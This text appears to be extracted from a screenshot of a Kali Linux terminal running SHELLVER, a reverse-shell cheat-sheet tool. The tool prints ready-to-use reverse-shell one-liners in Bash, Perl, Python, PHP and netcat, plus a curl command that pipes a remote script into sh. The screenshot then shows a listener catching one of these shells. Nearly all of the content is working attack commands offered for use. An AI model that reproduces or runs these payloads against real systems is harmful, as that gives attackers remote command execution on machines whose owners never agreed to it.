 root@kali: ~/Desktop/ass
Fichier Édition Affichage Rechercher Terminal Aide
SHELLVER
.:: 0xR ::.
.:: Reverse Shell Cheat Sheet Tool ::.
.:: cyber-warrior.org ::.
For lan enter 1: 192.168.0.14
For wan enter 2: 212.147.27.68
Which one do you want the payload lan or wan : 1
Select listening port : 1234
|--Bash TCP--|
[+] bash -i >& /dev/tcp/192.168.0.14/1234 0>&1
|--Perl--|
[+] perl -e 'use Socket;$i="192.168.0.14";$p=1234;socket
(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
|--Python--|
[+] python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.0.14",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno()
,2);import pty; pty.spawn("/bin/bash")'
|--PHP--|
[+] php -r '$sock=fsockopen("192.168.0.14",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
|--Netcat--|
[+] nc -e /bin/sh 192.168.0.14 1234
|--Curl--|
[+] curl -s https://shell.now.sh/192.168.0.14:1234| sh
|--Shell Spawning--|For Details use shellver spawn--|
[+] python -c 'import pty; pty.spawn("/bin/sh")'
[+] perl -e 'exec "/bin/sh";'
[+] /bin/sh -i
listening on [any] 1234 ...
connect to [192.168.0.14] from kali [192.168.0.14] 53080
#
root@kali: ~/Desktop/ass
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~/Desktop/ass# perl -e 'use Socket;$i="192.168.0.14";$p=1234;socket
> (S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op
en(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'